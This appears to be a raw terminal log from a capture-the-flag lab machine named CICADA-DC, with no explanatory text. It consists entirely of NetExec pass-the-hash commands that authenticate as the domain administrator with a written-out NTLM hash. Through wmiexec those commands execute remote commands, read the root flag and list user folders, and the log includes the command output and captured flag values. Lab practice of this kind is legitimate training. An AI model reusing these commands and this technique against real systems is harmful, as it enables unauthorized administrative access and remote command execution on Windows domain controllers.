 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -x "type C:\\users\\Administrator\\Desktop\\root.txt"
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
SMB 10.10.11.35 445 CICADA-DC [+] Executed command via wmiexec
SMB 10.10.11.35 445 CICADA-DC 58cbd5818d1d5155ccf39a6d9b781290
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -x "dir C:\\users"
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
SMB 10.10.11.35 445 CICADA-DC [+] Executed command via wmiexec
SMB 10.10.11.35 445 CICADA-DC Volume in drive C has no label.
SMB 10.10.11.35 445 CICADA-DC Volume Serial Number is 1B60-8905
SMB 10.10.11.35 445 CICADA-DC Directory of C:\users
SMB 10.10.11.35 445 CICADA-DC 08/26/2024 12:11 PM <DIR> .
SMB 10.10.11.35 445 CICADA-DC 08/26/2024 12:10 PM <DIR> Administrator
SMB 10.10.11.35 445 CICADA-DC 08/22/2024 01:22 PM <DIR> emily.oscars.CICADA
SMB 10.10.11.35 445 CICADA-DC 03/14/2024 02:45 AM <DIR> Public
SMB 10.10.11.35 445 CICADA-DC 0 File(s) 0 bytes
SMB 10.10.11.35 445 CICADA-DC 4 Dir(s) 1,781,485,568 bytes free
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -x "dir C:\\users\\emily.oscars.CICADA\\Desktop"
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
SMB 10.10.11.35 445 CICADA-DC [+] Executed command via wmiexec
SMB 10.10.11.35 445 CICADA-DC Volume in drive C has no label.
SMB 10.10.11.35 445 CICADA-DC Volume Serial Number is 1B60-8905
SMB 10.10.11.35 445 CICADA-DC Directory of C:\users\emily.oscars.CICADA\Desktop
SMB 10.10.11.35 445 CICADA-DC 08/28/2024 09:32 AM <DIR> .
SMB 10.10.11.35 445 CICADA-DC 08/22/2024 01:22 PM <DIR> ..
SMB 10.10.11.35 445 CICADA-DC 12/28/2024 06:03 AM 34 user.txt
SMB 10.10.11.35 445 CICADA-DC 1 File(s) 34 bytes
SMB 10.10.11.35 445 CICADA-DC 2 Dir(s) 1,781,485,568 bytes free